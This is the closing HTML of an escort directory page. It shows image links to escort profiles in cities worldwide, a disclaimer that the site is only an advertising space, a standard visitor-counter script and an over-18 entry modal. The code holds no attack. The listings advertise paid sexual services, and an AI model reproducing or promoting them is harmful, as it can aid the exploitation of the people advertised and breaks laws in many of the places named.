		<div class="widgetbox rad3"><h4 class="widgettitle">Vip Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_2006031222.jpg" width="180" title="escort Izard Liege"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/new-zealand/yomn-escort-3981.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_1950054925.jpg" width="180" title="escort Yomn Auckland"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/netherlands/habtenas-escort-3867.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_004511escort.jpg" width="180" title="escort Habtenas Den Haag"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/ivory-coast/geirdal-escort-917.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_0013159escort.jpg" width="180" title="escort Geirdal Abidjan"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/qatar/annamika-escort-4202.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_001491escort.jpg" width="180" title="escort Annamika Doha"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/austria/enriquez-escort-3215.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_002591escort.jpg" width="180" title="escort Enriquez Amstetten"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/denmark/faeqah-escort-3598.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_0014533escort.jpg" width="180" title="escort Faeqah Kolding"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/poland/meggy-escort-3209.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_194530251.jpg" width="180" title="escort Meggy Katowice"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Deliciousladies.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Norway,Cyprus,Costarica,Ireland,Slovenia or Slovakia.<br /><br />Deliciousladies.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Deliciousladies.eu Escorts &#8211; Pornstars Contact High End Escorts Services <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --></body>
</html>


